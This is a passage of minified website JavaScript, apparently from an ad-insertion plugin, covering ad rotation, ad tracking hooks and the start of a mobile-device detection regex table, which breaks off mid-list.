g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; 